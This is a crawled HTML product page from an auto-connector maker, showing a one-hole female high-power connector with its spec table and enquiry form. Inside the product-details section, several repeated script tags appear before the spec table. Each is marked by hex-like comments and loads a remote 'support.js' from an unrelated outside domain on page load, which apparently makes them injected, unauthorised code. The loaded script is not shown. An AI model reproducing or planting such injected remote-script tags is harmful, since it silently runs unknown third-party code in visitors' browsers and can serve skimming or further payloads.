

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinkong-connector.com/products/121583-00121holefemalehighpowerconnector-ID8782.html
body_size: 13908
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	1 hole female high power connector 121583-0012
</title><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <script type="text/javascript" src="/Scripts/jquery-1.7.2.min.js"></script>

    <link href="/favicon.ico" rel="icon" type="image/x-icon" /><link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <script type="text/javascript" src="/Scripts/jcarousellite.js"></script>
    <link href="/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" />

    <script src="/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>

    <script src="/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>

    <script src="/Scripts/jquery.boxy.js" type="text/javascript"></script>

<script type="text/javascript">
function table(){
  var mu0="mu0";
  var args=table.arguments;
  var title_h=args.length==2?args[0]:"";
  var title_v=args.length==2?args[1]:"";
  table.prototype.th=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0"){
	    document.getElementById(mu0).style.display="none";
		document.getElementById(mu0+"_th").className=title_h;
	  }
	  document.getElementById(mu).style.display="block";
	  document.getElementById(mu+"_th").className=title_v;
	  mu0=mu;
	}
  }
  table.prototype.td=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0") document.getElementById(mu0).style.display="none";
	  document.getElementById(mu).style.display="block";
	  mu0=mu;
	}
  }
}
</script>

<script type="text/javascript"> 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 

function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSLFNJ9');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tg61rwz966");
</script>
<meta name="keywords" content="high power connector,1 hole female connector,121583-0012" /><meta name="description" content="1 way female ITT connector 121583-0012" /><link href="/css/style.css" rel="stylesheet" type="text/css" /></head>
<body>
    <script language="javascript" type="text/javascript">    $(document).ready(function() {
        $("a[rel=imggroup]").fancybox({
            'transitionIn': 'none',
            'transitionOut': 'none',
            'titlePosition': 'over',
            'titleFormat': function(title, currentArray, currentIndex, currentOpts) {
                return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
            }
        });
    });
</script>

<div id="container">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSLFNJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head" id="itop">
<div class="container00">
<div class="logo"><a href="/" title="Wenzhou  Kinkong Auto Parts Co., Ltd. "><img src="/images/logo.png" alt="Wenzhou  Kinkong Auto Parts Co., Ltd. " /></a></div>
<div class="top"><span><a href="/service.html">Service</a>|<a href="/contactus.html">Contact Us</a></span>
<div class="yun">
<span>Language:</span><p><a href="/"><img src="/images/en.jpg" />English</a></p><div class="yunclisk"></div>
<div class="yuann">
<a href="/ch"><img src="/images/g1.jpg" />Chinese</a>
<a href="/de"><img src="/images/g2.jpg" />German</a>
<a href="/es"><img src="/images/g3.jpg" />Spanish</a>
<a href="/fr"><img src="/images/g4.jpg" />French</a>
<a href="/pt"><img src="/images/g6.jpg" />Portuguese</a>
<a href="/ar"><img src="/images/g9.jpg" />Arabic</a>
<a href="/ru"><img src="/images/g10.jpg" />Russian</a>
</div>
</div>

<script type="text/jscript">
$(function(){
$(".yunclisk").click(function(){
var display =$('.yuann').css('display');
if(display == 'none'){
$(".yuann").show();
}
else{
 $(".yuann").hide();
 }

});
});
</script>
</div>
<div class="top2">
<div class="tmail"><a href="mailto:sales@kinkong-connector.com">sales@kinkong-connector.com</a></div>
<div class="tsed">
<script type="text/javascript">
function keyce(){
	if (document.keyForm.keyword.value == ""||document.keyForm.keyword.value == "SEARCH") {
        alert("Please input keywords!");
        keyForm.keyword.focus();
        return false;
 }
}
</script>
<form name="keyForm" id="keyForm" action="/productssearch.html" method="post" onsubmit="return keyce();">
<input type="text" name="keyword" class="key" onblur="if(this.value==''){this.value='SEARCH'}"
    onfocus="if(this.value=='SEARCH'){this.value=''}" value="SEARCH" />
<input type="submit" value="" class="sub" />
</form>
</div>
</div>
</div>
</div>
<div class="nav">
    <div class="container01">
        <ul id="jsddm">
            <li><a href="/" class="menuli">Home</a></li><li><a href="/aboutus.html" class="menuli">About Us</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/aboutus/aboutus.html' title='Who We Are'>Who We Are</a><a href='/aboutus/HowWeDo.html' title='How We Do'>How We Do</a><a href='/aboutus/WhatWePursuit.html' title='What We Pursuit'>What We Pursuit</a><a href='/aboutus/video.html' title='Video'>Video</a><a href='/Catalog.html' title='Our Team'>Our Team</a><a href='/case.html' title='News'>News</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/aboutus.html"><img src="/images/iab_img.jpg" alt="Who We Are" /></a></div></div></div></li><li><a href="/products.html" class="menuli">Products</a><div class="catelist"  style="margin-left:-300px;"><div class="catelist_cent"><a class="biglink" href="/category/wireharness-6.html" title='Wire Harness'><img src="/UpLoadImage/201603/50669585.jpg" alt="Wire Harness" /><h3>Wire Harness</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/automotiveconnector-1.html" title='Automotive Connector'><img src="/UpLoadImage/201603/48189383.jpg" alt="Automotive Connector" /><h3>Automotive Connector</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/ecuconnectorpcbheader-2.html" title='ECU connector, PCB header'><img src="/UpLoadImage/201603/75104724.jpg" alt="ECU connector, PCB header" /><h3>ECU connector, PCB header</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/tycoconnector-869.html" title='Tyco Connector'><img src="/UpLoadImage/201810/33130721.jpg" alt="Tyco Connector" /><h3>Tyco Connector</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/deutsch-502.html" title='Deutsch'><img src="/UpLoadImage/201805/64767296.jpg" alt="Deutsch" /><h3>Deutsch</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/fuseholders-889.html" title='Fuse Holders'><img src="/UpLoadImage/201810/74072302.jpg" alt="Fuse Holders" /><h3>Fuse Holders</h3></a></div><div class="catelist_cent"><a class="biglink" href="/category/customizedproducts-429.html" title='Customized Products'><img src="/UpLoadImage/201805/63643439.jpg" alt="Customized Products" /><h3>Customized Products</h3></a></div></div></li><li><a href="/capability.html" class="menuli">R & D</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href="/capability/capability.html" title='Capability'>Capability</a><a href="/capability/ourstrength.html" title='Our Strength'>Our Strength</a><a href="/capability/solution.html" title='Solution'>Solution</a><a href='/RD/certificate-1.html' title='Certificate'>Certificate</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/capability.html"><img src="/images/ird_img.jpg" alt="Capability" /></a></div></div></div></li><li><a href="/news.html" class="menuli">Service</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/news.html' title='FAQ'>FAQ</a><a href='/network.html' title='Marketing'>Marketing</a><a href='http://www.muluben.com/book/qiangonga/' target="_blank" title='E-Catalogue'>E-Catalogue</a><a href='/contactus.html' title='Place Order'>Place Order</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/service.html"><img src="/images/iservice_img.jpg" alt="" /></a></div></div></div></li><li><a href="/careers.html" class="menuli">Careers</a><div class="othercatelist" style="margin-left:-200px;"><div class="othercatelist_left"><a href='/careers/Careers.html' title='Careers'>Careers</a><a href='/careers/OurConcept.html' title='Our Concept & Vision'>Our Concept & Vision</a><a href='/careers/Resource.html' title='Human Resource & Personal Value'>Human Resource & Personal Value</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/careers.html"><img src="/images/icareers_img.jpg" alt="Careers" /></a></div></div></div></li><li><a href="/contactus.html" style="border-right:1px solid #d66172;" class="menuli">Contact Us</a><div class="othercatelist" style="margin-left:-190px;"><div class="othercatelist_left"><a href='/contactus.html' title='Contact Us'>Contact Us</a><a href='/proxy.html' title='Oversea Distributors'>Oversea Distributors</a></div><div class="othercatelist_right"><div class="other_right_img"><a href="/contactus.html"><img src="/images/icontact_img.jpg" alt="" /></a></div></div></div></li>
        </ul>
    </div>
</div>

<script language="javascript" type="text/javascript">
$(document).ready(function() {

        //导航下拉
        $("#jsddm li").hover(function() {
            $(this).children("div").slideDown(300);
        }, function() {
            $(this).children("div").slideUp(300);
        });
    });
</script>



<div id="ban" style="background:url() no-repeat center;"></div> 
    <div class="Ncontent">
        <div class="container6">
            <div class="aboutL">
  <div class="aboutL1">
      <em>Products</em>
      <ul>
       <li ><a href='/category/wireharness-6.html' title='Wire Harness'>Wire Harness</a><li ><a href='/category/automotiveconnector-1.html' title='Automotive Connector'>Automotive Connector</a><li ><a href='/category/ecuconnectorpcbheader-2.html' title='ECU connector, PCB header'>ECU connector, PCB header</a><li ><a href='/category/tycoconnector-869.html' title='Tyco Connector'>Tyco Connector</a><li ><a href='/category/deutsch-502.html' title='Deutsch'>Deutsch</a><li ><a href='/category/fuseholders-889.html' title='Fuse Holders'>Fuse Holders</a><li ><a href='/category/customizedproducts-429.html' title='Customized Products'>Customized Products</a><li ><a href='/category/non-waterproofconnector-438.html' title='Non-waterproof Connector'>Non-waterproof Connector</a><li ><a href='/category/enginecontrolmoduleunit-3.html' title='Engine Control Module/Unit'>Engine Control Module/Unit</a><li ><a href='/category/cinch-952.html' title='CINCH'>CINCH</a><li><a href='/category/itt-953.html' title='ITT ' class='current'>ITT </a><div id='left2'><ul><li><a href='/category/itt/ctcseries-960.html' title='CTC Series'>CTC Series</a></li><li><a href='/category/itt/ctcseriescat1114-969.html' title='CTC Series Cat 1114'>CTC Series Cat 1114</a></li><li><a href='/category/itt/cannontridentconnectorsystem-961.html' title='Cannon Trident Connector System'>Cannon Trident Connector System</a></li><li><a href='/category/itt/cannonapdiso15170connectors-962.html' title='Cannon APD ISO 15170 Connectors' class='current'>Cannon APD ISO 15170 Connectors</a></li><li><a href='/category/itt/sure-sealseries-980.html' title='Sure-Seal Series'>Sure-Seal Series</a></li><li><a href='/category/itt/ctbseries-993.html' title='CTB Series'>CTB Series</a></li></ul></div></li><li ><a href='/category/amphenol-444.html' title='Amphenol'>Amphenol</a><li ><a href='/category/toyota-895.html' title='Toyota '>Toyota </a><li ><a href='/category/cat-990.html' title='CAT'>CAT</a><li ><a href='/category/lampholder-972.html' title='Lamp Holder'>Lamp Holder</a><li ><a href='/category/relayseries-988.html' title='Relay series'>Relay series</a><li ><a href='/category/sensorconnector-894.html' title='Sensor Connector'>Sensor Connector</a><li ><a href='/category/automotivefuse-440.html' title='Automotive Fuse'>Automotive Fuse</a><li ><a href='/category/wireseals-5.html' title='Wire Seals'>Wire Seals</a><li ><a href='/category/terminals-4.html' title='Terminals'>Terminals</a><li ><a href='/category/wiretools-369.html' title='Wire Tools'>Wire Tools</a><li ><a href='/category/cableaccessory-7.html' title='Cable Accessory'>Cable Accessory</a>
      </ul>
      <div class="div"></div>
   </div>
      <div class="leftpro">
      <script type="text/javascript" src="/Scripts/jquery.SuperSlide.js"></script>
        <div class="leftproT"><em>Hot Products</em></div>
        <div class="effect2">
<div class="leftLoop2">
	<div class="bd">
		<ul class="picList2">
			<li><div class="pic"><a href="/products/132016-00116waysfemaleautoconnection-ID9080.html" title="132016-001 16 ways female auto connection "><img src="/UpLoadImage/SmallImages/20200628035045924_300.jpg" alt="132016-001 16 ways female auto connection " /></a></div><div class="title"><a href="/products/132016-00116waysfemaleautoconnection-ID9080.html" title="132016-001 16 ways female auto connection ">132016-001 16 ways female auto connection </a></div></li><li><div class="pic"><a href="/products/customizedmotorcycleecuboxsuitfor6189-7106ckk733f-07-11-ID8070.html" title="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 "><img src="/UpLoadImage/SmallImages/20190923102729807_300 1.jpg" alt="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 " /></a></div><div class="title"><a href="/products/customizedmotorcycleecuboxsuitfor6189-7106ckk733f-07-11-ID8070.html" title="Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 ">Customized motorcycle ECU box suit for 6189-7106 CKK733F-0.7-11 </a></div></li><li><div class="pic"><a href="/products/dtm13-12pa-r00812pinmalewireconnector-ID5531.html" title="DTM13-12PA-R008 12 pin male wire connector"><img src="/UpLoadImage/SmallImages/20220608023035927_300.jpg" alt="DTM13-12PA-R008 12 pin male wire connector" /></a></div><div class="title"><a href="/products/dtm13-12pa-r00812pinmalewireconnector-ID5531.html" title="DTM13-12PA-R008 12 pin male wire connector">DTM13-12PA-R008 12 pin male wire connector</a></div></li><li><div class="pic"><a href="/products/1-178405-6120pintoyotasupra2jzecupcbconnector-ID4234.html" title="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  "><img src="/UpLoadImage/SmallImages/20191226023446736_300.jpg" alt="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  " /></a></div><div class="title"><a href="/products/1-178405-6120pintoyotasupra2jzecupcbconnector-ID4234.html" title="1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  ">1-178405-6  120 Pin Toyota Supra 2JZ ECU pcb connector  </a></div></li>
		</ul>
	</div>
    <div class="hd">
    <ul>
    <li></li><li></li><li></li><li></li>
		</ul>
	</div>
</div>
<script type="text/javascript">jQuery(".leftLoop2").slide({ mainCell:".bd ul",effect:"leftLoop",vis:1,scroll:1,autoPlay:true});</script>
		</div>
      </div>
  </div>
            <div class="aboutR">
                <div class="h2"><span>Products</span><p> You are here:&nbsp;<a href="/"><strong>Home</strong></a>&nbsp;&gt;&nbsp;Products&nbsp;&gt;&nbsp;Cannon APD ISO 15170 Connectors</p></div>
                <div class="aboutC">
                    <div class="productLcontact">
                        <div class="prodetLC1">
                            1 hole female high power connector 121583-0012
                            <div class="prodetLC2">
                                <div id="rlt">
                                    <div class="rtp" id="rtp">
                                        <a href='/UpLoadImage/BigImages/202004221325503037.jpg' id="example" runat="server" name="example" rel="imggroup">
                                            <img src="/UpLoadImage/BigImages/202004221325503037.jpg" alt="121583-0012 1 hole female high power connector " width="330px" height="330px" id="imgP" />
                                        </a>
                                    </div>
                                    <div class="carousel" style="display: ">
                                        <a id="prev" class="prev disabled" href="javascript:void(0);">&nbsp; </a>
                                        <div id="demo" class="jCarouselLite">
                                            <ul>
                                                <li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/202004221325503037.jpg' id='imps0' onclick=zImg('imps0');zbigImg('imps0')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='/UpLoadImage/BigImages/202004221325515576.jpg' id='imps1' onclick=zImg('imps1');zbigImg('imps1')  width="40" height="40"></a></li>
                                            </ul>
                                        </div>
                                        <a id="next" class="next" href="javascript:void(0);">&nbsp; </a>
                                        <div class="clear">
                                        </div>
                                    </div>
                                    <div style="display: none;">
                                        <div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/202004221325503037.jpg' id='0' runat='server'  name='0' rel='imggroup'><img src='/UpLoadImage/BigImages/202004221325503037.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#0').fancybox();$('a#0').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/202004221325515576.jpg' id='1' runat='server'  name='1' rel='imggroup'><img src='/UpLoadImage/BigImages/202004221325515576.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#1').fancybox();$('a#1').fancybox();}) </script></div>
                                </div>

                                <script language="JavaScript" type="text/javascript">
                                    function zImg(imgObj) {
                                        var _imgP = document.getElementById("imgP");
                                        _imgP.src = document.getElementById(imgObj).src;
                                    }

                                    function zbigImg(imgObj) {
                                        document.getElementById("example").href = document.getElementById(imgObj).src;
                                    }
                                </script>

                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('#demo').jCarouselLite({
                                            btnPrev: '#prev',
                                            btnNext: '#next',
                                            circular: false,
                                            visible: 4,
                                            scroll: 1
                                        });
                                    });
                                </script>

                            </div>
                            <div class="prodetLC3">
                            
                                <span>Products Details</span>
                                <div style="width: 100%; float: left;">
                                    <dl>
                                        Product name:</dl>
                                    <dd>
                                        121583-0012 1 hole female high power connector </dd>
                                </div>
                                <div style="width: 100%; float: left;">
                                    <dl>
                                        Product Catalog:</dl>
                                    <dd>
                                        Cannon APD ISO 15170 Connectors</dd>
                                </div>
                                <div class="div_1">
                                </div>
                                <span>OnLine Service:</span>
                                <div class="div_2">
                                    <img src="/images/act_01.png" />&nbsp;<a href="javascript:window.print();">Print this Page</a></div>
                                <div class="div_2">
                                    <img src="/images/act_02.png" />&nbsp;<a href="javascript:void(0);" onclick="AddFavorite('Wenzhou  Kinkong Auto Parts Co., Ltd. ', 'https://www.kinkong-connector.com/')">Bookmark this</a></div>
                                <div class="div_2">
                                    <img src="/images/act_04.png" />&nbsp;<a href="mailto:sales@kinkong-connector.com">E-mail Us</a></div>
                                <div class="div_2">
                                    <img src="/images/act_07.png" />&nbsp;<a href="#">PDF Download</a></div>
                                
                                <div class="div_2" style="display: none;">
                                    </div>
                                <div class="div_3">
                                    <div class="div_2">
                                        <a href="/products/249-8619-01737pinmalecarscrureatankconnector-ID7124.html">【Prev Products】</a></div>
                                    <div class="div_2">
                                        <a href="/products/121583-00141pinsbladepanelmountconnector-ID8783.html">【Next Products】</a></div>
                                </div>
                            </div>
                            <div class="prodetLC4">
                                <div class="nmb">
                                    <div id="mu0">
                                        <div class="table1">
                                            <table width="100%" style="" height="32" cellpadding="0" cellspacing="0">
                                                <tr>
                                                    <th id="mu1_th" width="50%" onclick="tab.th('mu1')" class="mubg1">
                                                        Product Details
                                                    </th>
                                                    <th id="mu2_th" width="50%" onclick="tab.th('mu2')" class="mubg1">
                                                        Product Inquiry
                                                    </th>
                                                </tr>
                                            </table>
                                        </div>
                                        <div id="bord">
                                            <div id="mu1" style="display: none;">
                                                <div class="mu2_cont">
                                                    <!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=zxholo.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=zxholo.com"></script><!--3ca598a276574b48--><!--266e4544df763e8c--><!--f1c99f98ac0c4735--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.hds-cabletie.com"></script><table border="1" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:white;border-collapse:collapse;border:none;">
	<tbody>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Product name</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Auto
  Connector</span><span></span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Specification</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">121583-0012</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Original number</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">121583-0012</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Material&nbsp;</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Housing:PBT+G,PA66+GF;Terminal:Copper Alloy,
  Brass, Phosphor Bronze.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Male or Female</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Female</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Number of Positions</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">1 Pin</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Sealed or Unsealed</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Sealed</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Color</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Blue</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Operating Temperature range</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">-40℃~120℃</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Typical Application</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="font-family:宋体;color:#000000;background:white;">•</span><span style="color:#000000;background:white;">Tail lifts</span>
				</p>
				<p>
					<span style="font-family:宋体;color:#000000;background:white;">•</span><span style="color:#000000;background:white;">On Board Kitchen</span>
				</p>
				<p>
					<span style="font-family:宋体;color:#000000;background:white;">•</span><span style="color:#000000;background:white;">Power Supply for
  Antennas and Base Stations</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Function</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;background:white;">Automotive
  Electrical Wiring Harness</span><span></span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Certification</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">TUV,T S16949,ISO14001 system and RoHS.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">MOQ</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Small order can be accepted.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Payment term</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">30% deposit in advance,70% before
  shipment,100% TT in advance</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Delivery Time</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Enough stock and strong production
  capacity ensure timely delivery.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Packaging</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">100,200,300,500,1000PCS per bag with
  label,export standard carton.</span>
				</p>
			</td>
		</tr>
		<tr>
			<td width="37%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">Design&nbsp;ability &nbsp; &nbsp; &nbsp;
  &nbsp;</span>
				</p>
			</td>
			<td width="62%" style="border:solid black 1.0pt;">
				<p>
					<span style="color:#000000;">We can&nbsp;supply sample, OEM&amp;ODM&nbsp;is
  welcome. Customized drawing with Decal, Frosted, Print are available as
  request</span>
				</p>
			</td>
		</tr>
	</tbody>
</table></div>
                                            </div>
                                            <div id="mu2" style="display: none;">
                                                <div class="mu2_cont">
                                                    If you have any enquiry about quotation or cooperation, please feel free to email us at <a href='mailto:sales@kinkong-connector.com' style='color:#014189; font-weight:bold;'>sales@kinkong-connector.com</a> or use the following enquiry form. Our sales representative will contact you within 24 hours. Thank you for your interest in our products.  
                                                    <br />

                                                    <script language="javascript">
                                                        function prock() {
                                                            if (document.proForm.name.value == "") {
                                                                alert("Please enter your Name！");
                                                                proForm.name.focus();
                                                                document.getElementById("component53").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.email.value == "") {
                                                                alert("Please enter the E-mail！");
                                                                proForm.email.focus();
                                                                document.getElementById("component35").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.email.value != '') {
                                                                if (!Isyx(document.proForm.email.value)) {
                                                                    alert("Please enter a correct email!")
                                                                    proForm.email.focus();
                                                                    document.getElementById("component300").className = "formNoError1";
                                                                    return false;
                                                                }
                                                            }
                                                            if (document.proForm.message.value == "") {
                                                                alert("Please input the Content！");
                                                                proForm.message.focus();
                                                                document.getElementById("component41").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.txtyzm.value == "") {
                                                                alert("Please enter your Code！");
                                                                proForm.txtyzm.focus();
                                                                document.getElementById("component42").className = "formNoError1";
                                                                return false;
                                                            }
                                                        }
                                                        function Isyx(yx) {
                                                            var reyx = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;
                                                            return (reyx.test(yx));
                                                        }
                                                    </script>

                                                    <form method="post" id="proForm" name="proForm" enctype="multipart/form-data" action="/handler/ProductsBack.ashx"
                                                    onsubmit="return prock();">
                                                    <div class="rm_nr">
                                                        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="feedback">
                                                            <tbody>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Product name
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="Inquire About 121583-0012 1 hole female high power connector " size="20" name="ProductNamses" id="ProductNamses"
                                                                                class="rsform-input-box">
                                                                            <input type="hidden" value="8782" size="20" name="pid" id="pid" class="rsform-input-box">
                                                                        </label>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Name
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="name" id="Name" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="component53" class="formNoError">Please enter your Name</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>E-mail
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="email" id="email" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="component35" class="formNoError">Please enter the E-mail</span> <span id="component300" class="formNoError">
                                                                                    Please enter a correct email</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        Tel
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="phone" id="phone" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="Span1" class="formNoError">Please enter your Tel</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        Title
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
